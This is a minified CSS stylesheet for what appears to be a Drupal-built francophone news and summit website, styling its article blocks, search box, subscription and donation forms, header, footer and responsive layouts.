.col-md-4,div#block-views-francophonie-block-10 .col-md-4,div#block-views-francophonie-block-20 .col-md-4,div#block-views-francophonie-block-11 .col-md-4{position:relative;padding:0;flex:1;}.title-body{color:#000;}.views-field.views-field-field-pdf img.file-icon{display:none;}.page-node-2046 div#content-secondary .block .views-field.views-field-field-pdf{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-field-pdf a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-blockgroup-banner-van-ad.blockgroup{width:100%;min-height:1px;padding:0 10px !important;}.region.region-blockgroup-acba-mariotte-ad.blockgroup{padding:7px 10px;}.region.region-blockgroup-acba-mariotte-ad.blockgroup>div,.region.region-blockgroup-banner-van-ad.blockgroup>div{padding:0 5px;}div#block-block-38 img{width:100%;}div#block-views-summit-content-block-15 .views-field.views-field-field-image,div#block-block-37 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-28{margin-top:-13px;}div#block-views-summit-content-block-7 .col-md-6{margin-bottom:10px;}.view.view-summit-content .view-content>div{padding:0 10px;}.view.view-francophonie .col-md-5{padding:0 0px;}div#block-views-summit-content-block-7 .view-content.row.row-eq-height{margin:0 -10px;}.region.region-blockgroup-une-francophonie-active-ad.blockgroup.row.row-eq-height{max-width:1120px !important;}.view.view-summit-content .view-content,.view.view-francophonie .view-content{margin:0;}.region.region-blockgroup-actualite-group.blockgroup{width:100%;max-width:100% !important;}div#block-block-73{display:flex;align-items:center;}div#block-block-46{width:100%;height:100%;}div#block-block-46 .content,div#block-block-46 img{width:100%;height:100%;}.region.region-blockgroup-diasporas-group.blockgroup{background:rgba(133,196,64,0.9) !important;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-block-43 .content div,div#block-block-39 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-43 .content div a,div#block-block-39 .content div a{color:#000;}div#block-block-43 .content{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-43,div#block-block-39{padding:0 5px !important;}.region.region-blockgroup-un-sommet-group.blockgroup.row.row-eq-height{padding:0 10px;width:100%;}.region.region-blockgroup-enseignement-secondaire.blockgroup>.view-header a,.region.region-blockgroup-choix-de-la-redaction.blockgroup>.view-header a,.region.region-blockgroup-summit-1.blockgroup>.view-header a{color:#fff;}.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{position:relative;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6{padding:0 5px 0 0;}div#block-views-related-articles-block-1 .views-row,div#block-views-related-articles-block .views-row,.view.view-summit-dans-la-m-me-rubrique .views-row{position:relative;margin-bottom:10px;}div#block-views-related-articles-block-1 .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block .views-row .views-field.views-field-title-field-et a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title-field-et a,div#block-views-related-articles-block-1 .views-row .views-field.views-field-title a,div#block-views-related-articles-block .views-row .views-field.views-field-title a,.view.view-summit-dans-la-m-me-rubrique .views-row .views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}div#block-block-42 .col-md-4{padding:0 5px;}div#block-block-42 .col-md-4>div{box-shadow:0px 0px 3px 1px #e0e0e0;-moz-box-shadow:0px 0px 3px 1px #e0e0e0;-webkit-box-shadow:0px 0px 3px 1px #e0e0e0;-o-box-shadow:0px 0px 3px 1px #e0e0e0;}div#block-block-42 .row{margin:0 -5px;}div#block-block-42>h2{background:#000;color:#fff;}div#content-secondary .block img{width:100%;}div#block-block-74{margin-top:40px !important;}div#block-block-74 img{max-width:500px;}.page-node-2046 div#content{display:none;}div#block-block-5{position:absolute;bottom:0;}body.html.front footer#footer{margin:0 !important;min-height:0 !important;}.page-node-2126 div#main-content{width:100%;}.views-field.views-field-field-sound iframe{height:300px !important;}.node-unpublished{background-color:transparent;}.group-image.field-group-div{position:relative;}.group-image.field-group-div .field.field-name-field-image-description{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;background:rgba(255,255,255,0.9) !important;}.field.field-name-field-bottom-images .field-item{display:inline-block;margin:5px;box-shadow:0px 0px 2px 2px #9d9fa099;-o-box-shadow:0px 0px 2px 2px #9d9fa099;-moz-box-shadow:0px 0px 2px 2px #9d9fa099;-webkit-box-shadow:0px 0px 2px 2px #9d9fa099;}div#block-block-49 h2{width:100%;max-width:500px;}div#block-block-49 .content{width:100%;max-width:500px;}div#block-addtoany-addtoany-button .addtoany_list.a2a_kit_size_32>a{font-size:16px !important;}div#block-addtoany-addtoany-button .addtoany_list.a2a_kit_size_32>a>span{width:16px !important;height:16px !important;}div#block-views-complement-special-block .views-field.views-field-title-field-et a,div#block-views-complement-special-block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;font-size:20px;}div#block-views-complement-special-block .views-field.views-field-body{font-size:15px;line-height:22px;}article#node-2279 table tr:hover{background:transparent;}.page-node-2279 table td,.page-node-2279 table,.page-node-2279 div#block-system-main{margin-bottom:0 !important;}div#block-views-complement-special-block .views-field.views-field-body a{color:#000;}div#block-block-57{font-size:19px;padding:0px 0px !important;margin:0 !important;}.field.field-name-edito-du-mois.field-type-ds.field-label-hidden{display:inline-block;width:50%;font-weight:bold;}.page-node-2278 .field.field-name-field-image.field-type-image img{width:400px;}.page-node-2278 .group-1.field-group-div{width:400px;max-width:100%;}.region.region-blockgroup-20-mars.blockgroup.row.row-eq-height img{box-shadow:0px 0px 2px 0px #afafaf;}.region.region-blockgroup-20-mars{width:1110px;max-width:100%;}div#block-block-58 p,div#block-block-59 p{margin:0;}div#block-views-complement-special-block .view-content .views-row{margin-bottom:40px;border-bottom:2px solid #eee;padding-bottom:40px;}.node-type-compl-ment-sp-cial .group-1.field-group-div{display:none;}.page-node-2278.node-type-compl-ment-sp-cial .group-1.field-group-div{display:block;}.node-type-compl-ment-sp-cial .field.field-name-title{margin-bottom:20px;}div#block-block-61{margin:20px auto -20px !important;}div#block-block-62 .row{align-items:center;text-align:center;margin:0;}.page-node-2481 div#main-content{width:100%;}ol.search-results.node-results{padding:0;margin:0;}.search-snippet-info{padding:0 !important;}h2.title a{color:#000;}div#block-views-partenaires-block-1 .row,div#block-views-partenaires-block-2 .row{margin:0 !important;}div#block-views-a-la-une-block .row.row-eq-height{margin:0;}div#block-views-a-la-une-block .content{position:relative;height:100%;}.alaune.views-fieldset{width:100%;display:flex;text-align:center;padding:0;}.alaune-inner.views-fieldset{margin:0 auto;background:#fff;align-items:center;max-width:90%;}.alaune-inner.views-fieldset .views-field.views-field-title-field-et,.alaune-inner.views-fieldset .views-field.views-field-title{line-height:32px !important;font-size:22px !important;}div#block-search-form a.popup-element-title{display:flex;background:#f8d905;width:40px;height:40px;text-align:center;padding:0;color:#fff;font-size:18px;align-items:center;justify-content:center;}.page-node-2514 div#main-content{margin:0 auto;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-partners-contact.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,div#block-views-francophonie-block .view-content{grid-auto-columns:minmax(0,1fr);grid-auto-flow:column;column-gap:15px;display:grid;}div#highlighted{margin-top:20px;}.region.region-blockgroup-top-group.blockgroup{display:flex;gap:2%;flex-wrap:wrap;}div#block-views-a-la-une-block{flex:0 0 60%;max-width:60%;}div#block-views-derni-re-publication-block{flex:0 0 38%;max-width:38%;margin-top:0;background:#ffffffd6;}div#block-block-90{grid-column:1 / span 3;background:#ffffffd6;padding:15px;margin:0;}div#block-views-francophonie-block-19{grid-column:1 / span 3;background:#ffffffd6;padding:15px;}div#block-views-derni-re-publication-block{border:1px solid #d1cfcf;border-radius:8px;padding:0 !important;margin-bottom:0;}div#block-views-derni-re-publication-block h2 a{color:#000;}div#block-views-derni-re-publication-block .view-content .views-row{width:calc(100% - 40px);border-bottom:1px solid #d8d8d8;margin:auto;padding:20px 0;min-height:105px;display:flex;align-items:center;}div#block-block-62{text-align:center;}div#block-block-65 .content{border:0 !important;padding:0 !important;}div#block-block-65 img{width:120px !important;height:120px !important;}.region.region-blockgroup-editor.blockgroup{align-items:center;}div#block-block-65 .editor-bottom{background:#d4d3dd;background:-webkit-linear-gradient(to right,#efefbb,#d4d3dd);background:linear-gradient(to right,#efefbb8c,#d4d3dda1);padding:45px 20px 10px;margin-top:-30px !important;}div#block-block-65 .editor-top{width:120px;height:120px;border-radius:100%;overflow:hidden;z-index:2;margin:0 auto;}.page-node-2523 img{margin-right:20px;}div#block-block-65>h2{text-align:center;}a.active-trail.active{background-color:#cacaca;}form#search-block-form .form-actions.form-wrapper input{font-size:0;background:url(/sites/all/themes/material_base/img/search-icon.png) center center no-repeat #afacae;background-size:60%;width:35px;height:35px;border:0;position:absolute;right:0;top:0;}div#block-search-form .container-inline{display:flex;align-items:center;width:100%;position:relative;overflow:hidden;border-radius:14px;border:1px solid rgb(177,177,177);}form#search-block-form .container-inline .form-item{margin:0;flex:0 0 100%;}form#search-block-form .container-inline .form-item input{height:35px;}li.search-result{display:block;}.searchresult{padding-left:20px;}.searchresult h3.title a{color:#000;font-size:17px;font-weight:bold;}.search-img{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}.region.region-content-secondary{max-width:1140px;margin:0 auto;}.region.region-blockgroup-top-group.blockgroup{padding:0 15px;}.field.field-name-body img{margin-right:18px;}.view.view-complement-special-ufar .view-header{text-align:center;margin-bottom:30px;}.page-complement-special-ufar div#main-content{width:100%;}.page-complement-special-ufar h1#page-title{display:none;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}div#block-views-partenaires-block-1 .content{width:100%;height:100%;}.view.view-partenaires.view-id-partenaires.view-display-id-block_1{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;}.view.view-complement-special-ufar a{color:#000;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;}.view.view-complement-special-ufar .views-fieldset{align-self:unset;padding-bottom:0;}.view.view-complement-special-ufar .row.views-fieldset{margin-bottom:30px;}.view.view-complement-special-ufar .row.views-fieldset h2.field-content{font-size:19px !important;}.group-imagegr.field-group-div{position:relative;}.group-imagegr.field-group-div .field.field-name-field-image-description{position:absolute;bottom:0;color:#fff;left:0;background:#00000057;padding:10px;width:100%;}.node-type-arts-et-culture .field.field-name-field-pdf{margin-bottom:20px;}tr:hover{background:transparent;}.attachmentBefore img{box-shadow:0 12px 58px 0 rgb(0 31 52 / 35%);border-radius:15px !important;}.attachmentBefore{display:flex;align-items:center;gap:50px;justify-content:space-between;margin-bottom:100px;position:relative;}.attachmentBefore>div{position:relative;}.attachmentBefore:before{content:"";display:block;position:absolute;width:350px;height:350px;border-radius:2000px;background:#ffad00;left:-70px;top:-80px;}.attachmentBefore:after{content:"";display:block;position:absolute;width:600px;height:600px;border-radius:2000px;background:linear-gradient(135deg,rgba(0,201,255,0) 45%,rgba(0,201,255,0.25) 100%);left:25%;top:0;}.attachmentBefore .typeContent{align-self:unset;}.attachmentBefore .typeContent .views-field.views-field-title-field-et a,.attachmentBefore .typeContent .views-field.views-field-title a{color:#333333;font-size:48px;line-height:1.05;}.attachmentBefore .typeContent .views-field.views-field-view-node a{background-color:#007bff;border-color:#007bff;color:#ffffff;display:table;padding-left:48px;padding-right:48px;padding-top:6px;padding-bottom:6px;border-radius:25px;}.attachmentBefore .typeContent{align-self:unset;flex:0 0 35%;}.attachmentBefore .typeContent>div{margin:10px 0;position:relative;}.attachmentBefore .typeContent{position:relative;}.attachmentBefore .typeContent:before{content:"";display:block;position:absolute;width:150px;height:150px;border-radius:2000px;background-color:#ff4ac2;right:0px;bottom:40px;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent{padding:1.25rem;color:#fff;}.view.view-new-type.view-id-new_type .view-content .row>div .typeContent a{color:#fff;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .typeContent{background-color:#4a42ec;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .typeContent{background-color:#ff9900;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(1) .mainContainer,.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(3) .mainContainer{height:430px;display:flex;flex-direction:column;align-self:unset;padding:0;border-radius:15px;overflow:hidden;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer{height:430px;padding:0;border-radius:15px;overflow:hidden;position:relative;}.mainContainer.views-fieldset>div{flex:0 0 50%;max-height:50%;}.mainContainer .views-field.views-field-field-image>div,.mainContainer .views-field.views-field-field-image>div a{width:100%;height:100%;}.mainContainer .views-field.views-field-field-image img{width:100%;height:100%;object-fit:cover;}.mainContainer .views-field.views-field-title-field-et,.mainContainer .views-field.views-field-title{font-size:20px;line-height:24px;font-weight:600;}.mainContainer .views-field.views-field-title-field-et a:hover,.mainContainer .views-field.views-field-title a:hover{color:#fff !important;text-decoration:underline !important;}.catDate{font-size:12px;display:flex;gap:20px;padding:0 !important;margin:10px 0;}.bottomContent .views-field.views-field-body,.mainContainer .views-field.views-field-body{font-size:14px;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .typeContent{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);max-height:100%;}.view.view-new-type.view-id-new_type.view-display-id-page .view-content .row>div:nth-child(2) .mainContainer.views-fieldset>div{height:100%;max-height:100%;}.bottomContent{position:relative;border-radius:15px;overflow:hidden;align-self:unset !important;padding:0 !important;}div#block-views-new-type-block-1 .views-row>div{margin:20px 0;}.bottomContent .typeContent{padding:1.25rem;color:#fff;}.bottomContent .typeContent a{color:#fff;font-size:18px;font-weight:bold;}.bottomContent .typeContent a:hover{color:#fff !important;text-decoration:underline !important;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(3) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(2) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(1) .typeContent.views-fieldset,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(3) .typeContent.views-fieldset{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.1);background-image:linear-gradient(-45deg,rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.1) 110%);}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2) .typeContent.views-fieldset{background-color:#ff4274;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1) .typeContent.views-fieldset{background-color:#0099cc;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3) .typeContent.views-fieldset{background-color:#939ead;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2) .typeContent.views-fieldset{background-color:#4a42ec;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1),div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3),div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2){display:flex;flex-direction:column;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2)>div{flex:0 0 50%;max-height:50%;}.attachmentBefore .field.field-name-title h2{font-size:38px !important;margin:0 !important;}.otherInnerContent{align-self:unset !important;padding:1.25rem !important;}.otherInnerContent a{color:#000;font-weight:bold;}.otherInnerContent a:hover{color:#000 !important;text-decoration:underline !important;}.otherContent.views-fieldset{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important;align-self:unset !important;padding:0 !important;border-radius:15px;overflow:hidden;}.scrolled div#block-block-70{display:none;}div#block-block-71{padding:0 !important;}div#block-block-71 .content{border-top:1px solid #e6e6e6;padding-top:0 !important;}div#block-views-derni-re-publication-block .view-header{border-bottom:1px solid #d8d8d8;padding:20px;font-weight:bold;font-size:16px;color:#000;}.view.view-derni-re-publication.view-id-derni_re_publication.view-display-id-block a{font-size:16px;color:#000;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block{overflow:hidden;border:1px solid #d1cfcf;border-radius:8px;height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content{height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content .views-row{height:100%;display:flex;flex-direction:column;}div#block-system-user-menu .content ul.menu{list-style:none;margin:0;padding:0;display:flex;gap:20px;}div#block-system-user-menu .content ul.menu a{padding:0;}input[name="search_block_form"]:empty:before{content:"Enter your number";}.element-invisible{display:none;}body.html.front .region.region-content .block .view-header,div#block-views-francophonie-block-19>h2,body.html.front .region.region-content .block>h2{font-size:32px;color:#1b1a1a;position:relative;border-bottom:4px solid #f8d905;margin-bottom:20px;}body.html.front .region.region-content .block .view-header h2{margin:0;}div#block-views-francophonie-block-19 .view-header,body.html.front .region.region-content .block .view-header{display:flex;width:100%;justify-content:space-between;align-items:center;}body.html.front .region.region-content .block .view-header a,body.html.front .region.region-content .block .view-header svg{color:#000;}.region.region-blockgroup-group-2-5.blockgroup .view-content>div{margin-bottom:20px;align-items:center;}.views-field.views-field-title-field-et a,.views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}.views-field.views-field-title-field-et a:hover,.views-field.views-field-title a:hover{opacity:0.7;color:#000;}div#block-views-a-la-une-block{margin-top:0 !important;background:#ffffffd6;}.field.field-name-content-type{font-size:16px;color:#777272;font-weight:400;text-transform:uppercase;margin:0 0 25px;border-bottom:1px solid #d8d8d8;border-top:1px solid #d8d8d8;padding:10px 0 10px;}.field.field-name-field-date.field-type-datetime.field-label-hidden{color:#777272;font-size:16px;margin:15px 0 0;line-height:30px;}.field.field-name-field-abonn-body,.field.field-name-body{color:#1b1a1a;font-size:20px;line-height:32px;position:relative;}.field.field-name-field-abonn-body::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(transparent,white);}.field.field-name-user-menu.field-type-ds h2{font-size:16px;margin:0;}.field.field-name-user-menu.field-type-ds .content ul a{padding:3px 5px 5px;background:#fff;}.field.field-name-user-menu.field-type-ds .content ul{margin:0;padding:0;list-style:none;display:flex;gap:20px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}.region.region-footer{display:flex;gap:15px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}header#header>div{display:flex;align-items:center;justify-content:space-between;}div#block-block-69,div#block-block-67,div#block-block-73,div#block-block-93,div#block-block-89,div#block-block-91,div#block-block-53{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;}div#block-block-62{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-24>h2,div#block-block-69>h2,div#block-block-73>h2,div#block-block-67>h2,div#block-block-89>h2,div#block-block-93>h2,div#block-block-91>h2,div#block-block-53>h2{font-size:16px;border-bottom:1px solid #d8d8d8;padding:20px;}div#block-block-24 .content,div#block-block-69 .content,div#block-block-73 .content,div#block-block-89 .content,div#block-block-93 .content,div#block-block-67 .content,div#block-block-91 .content,div#block-block-53 .content{padding:0 20px;}.form-submit{background:#f8d905;padding:1px 8px 4px;cursor:pointer;}.form-actions{display:flex;align-items:center;flex-direction:column;}body.html.not-front.not-logged-in.no-sidebars.page-user h1#page-title{text-align:center;}body.html.not-front.not-logged-in.no-sidebars.page-user div#main>div{justify-content:center;}div.form-item div.password-suggestions,.confirm-parent,.password-parent{clear:left;margin:0;width:auto;}div.password-confirm,.password-strength{width:inherit;float:none;margin-top:0;position:absolute;right:0;font-size:11px;top:8px;}.form-item.form-type-radio.form-item-commerce-payment-payment-method label.option{background:url(/sites/all/themes/material_base/img/image006.png) no-repeat;display:block;height:160px;width:200px;background-size:contain;color:transparent;}.region.region-blockgroup-subscribe-group.blockgroup{display:flex;grid-column:1 / span 3;align-items:center;margin:20px 0 30px;border:1px solid #f8d905;overflow:hidden;padding-top:30px;background:#fff;}div#block-block-76{height:100%;display:flex;align-items:center;background:#f8d905;font-size:17px;margin:0 !important;clip-path:polygon(20% 0%,0% 100%,100% 110%,100% 0%);padding:20px;}div#block-block-76 .content{width:80%;margin-left:auto;text-align:center;}div#block-block-76 .content div{display:flex;justify-content:center;gap:20px;}div#block-block-76 .content div a{background:#fff;display:flex;padding:5px 10px;color:#000;align-items:center;}div#block-block-75{height:100%;z-index:2;margin:0 !important;}body.html.front div#block-system-main{display:none;}.abonne{font-size:12px;background:#f8d905;padding:0px 5px;border-radius:5px;}.region.region-footer{overflow:hidden;}header#header>div{justify-content:space-between;}header#header div#logo{order:1;flex:0 0 40%;}.scrolled header#header div#logo{order:1;flex:unset;}header#header div#header-content{order:2;flex:0 0 50%;}.scrolled header#header div#header-content{flex:unset;}@media (min-width:768px){.table-responsive-wrapper{overflow-x:auto;margin-top:16px;margin-bottom:16px;}.table-responsive-wrapper table{margin-bottom:0;margin-top:0;}}@media (min-width:568px){.card .table-card,.content-card .card-holder .table-card{margin-left:-24px;margin-right:-24px;width:calc(100% + 48px);}#footer{min-height:64px;}#footer-content{padding:8px 12px;text-align:center;}.region-footer-content{display:block;}.footer-item{min-height:48px;float:left;line-height:48px;}.container{padding:0 24px;}th:first-child,td:first-child{padding-left:24px;}th:last-child,td:last-child{padding-right:24px;}pre{padding:12px 24px;}}@media (max-width:5757px){.view.view-partenaires .row>div{width:33%;}}@media (max-width:567px){div#block-menu-menu-summit .content ul.menu{flex-direction:column;gap:0;}div#logo img{max-width:200px !important;}.scrolled header#header>div{flex-direction:row;align-items:center;padding:10px;}}@media (max-width:767px){div#block-block-84{width:30px;}#header{margin-top:20px;}div#block-block-31{display:none;}div#block-menu-menu-node-menu-{flex-direction:column;gap:10px;}div#logo img{max-width:350px;}.scrolled div#logo{margin-top:0;padding:0;}div#block-block-76{height:auto;clip-path:none;}div#block-block-76:before,div#block-block-75{display:none;}div#block-block-76 .content{width:100%;padding:20px;}div#block-block-96 img{max-width:60%;margin:0 auto;}div#block-block-96{text-align:center;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding:0;margin-bottom:10px !important;}div#block-views-a-la-une-block,div#block-views-derni-re-publication-block{flex:0 0 100%;max-width:100%;}div#block-views-derni-re-publication-block .view-content .views-row{padding:10px 0;min-height:65px;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,.region.region-blockgroup-partners-contact.blockgroup,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block .view-content{grid-auto-flow:row;row-gap:35px;text-align:center;}.region.region-content .view-content>div{max-width:380px;margin:0 auto;}.alaune.views-fieldset{height:unset;}.region.region-footer{flex-direction:column;}}@media (max-width:950px){header#header>div{max-width:90% !important;justify-content:center;}header#header div#logo{order:1;flex:0 0 90%;}header#header div#header-text{order:3;flex:0 0 100%;max-width:90%;}header#header div#header-content{order:2;flex:0 0 10%;}div#block-addtoany-addtoany-button,div#block-block-24,div#block-block-64,div#block-locale-language{width:100% !important;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center;}}@media (min-width:1200px){.container{max-width:1140px !important;}}@media (max-width:1430px){body.node-type-summit-newsfeed,body.node-type-summit-newsfeed div#content{background:transparent;}}.field-name-commerce-donate-amount .form-radios{display:flex;}.field-name-commerce-donate-amount .form-radios input[type="radio"]:checked+label{background:#f8d905;}.field-name-commerce-donate-amount .form-radios input[type="radio"]+label{padding:10px 10px;margin:0;cursor:pointer;}.field-name-commerce-donate-amount .form-radios>div{border:1px solid #000;}.field-name-commerce-donate-amount .form-radios input[type="radio"]{margin-right:0;}.abonnement.views-fieldset{max-width:260px;border:1px solid;text-align:center;padding:20px 20px;margin:auto;display:flex;flex-direction:column;gap:30px;}.abonnement.views-fieldset .views-field.views-field-title-field-et,.abonnement.views-fieldset .views-field.views-field-title{font-size:22px;}.abonnement.views-fieldset .views-field.views-field-commerce-price{font-size:20px;}.page-abonnement h1#page-title{display:none;}div#block-block-77{padding:0 !important;max-width:320px;}div#block-block-77 img{margin-bottom:10px;}div#block-block-77 p{margin:0;}.scrolled div#block-block-77{display:none;}.field.field-name-derni-re-publication.field-type-ds.field-label-hidden{margin-bottom:30px;overflow-y:auto;}.views-field.views-field-title-field-et,.views-field.views-field-title{margin:10px 0;}.node ul.links.inline{margin:60px 0 0 0;padding:0;list-style:none;}span.file a{word-break:break-all;}.node ul.links.inline li.print_pdf.first.last{margin:0 0 10px 0;}.important{background-color:#f8d905;color:#000 !important;}.scrolled div#header-text{display:none;}div#header-text{margin-top:14px;}.scrolled div#block-block-81{display:none;}.region.region-content>div{background:#ffffffd6;padding:15px;margin-bottom:20px;}.region.region-sidebar-second>div{background:#ffffffd6;}div#block-block-82{background:#ffffffd6;margin-top:20px;font-size:21px;padding:10px 20px 0;}div#block-views-radiovan-videos-block iframe{max-width:100%;margin-bottom:20px;}body.html.not-front div#block-views-derni-re-publication-block{max-width:100%;}div#edit-line-item-fields-field-donation-freq input[type="radio"]{display:none;}div#edit-line-item-fields-field-donation-freq label.option{position:relative;padding-left:30px;cursor:pointer;display:inline-block;color:#333;font-size:16px;}div#edit-line-item-fields-field-donation-freq label.option::before{content:"";position:absolute;left:0;top:2px;width:20px;height:20px;border:2px solid #000;border-radius:50%;background:#fff;transition:0.2s ease;}div#edit-line-item-fields-field-donation-freq input[type="radio"]:checked+label.option::after{content:"";position:absolute;left:6px;top:8px;width:8px;height:8px;background:#000;border-radius:50%;}div#block-block-92 .content a{background:#f8d905;padding:10px 21px 6px 21px;color:#000000;display:table;}form#commerce-checkout-form-account .form-radios{display:flex;gap:20px;flex-wrap:wrap;}.region.region-blockgroup-subscribegroup.blockgroup{display:flex;margin:50px 0;flex-wrap:wrap;border:1px solid #f8d905;align-items:center;}div#block-block-96{margin:0 !important;text-align:center;padding:20px;}div#block-block-96 img{max-width:80%;}form#commerce-checkout-form-review .checkout-help{display:none;}.region.region-blockgroup-compl-ment-group.blockgroup{display:flex;gap:15px;flex-wrap:wrap;}.region.region-blockgroup-compl-ment-group.blockgroup>div{flex:1;min-width:200px;max-width:250px;}
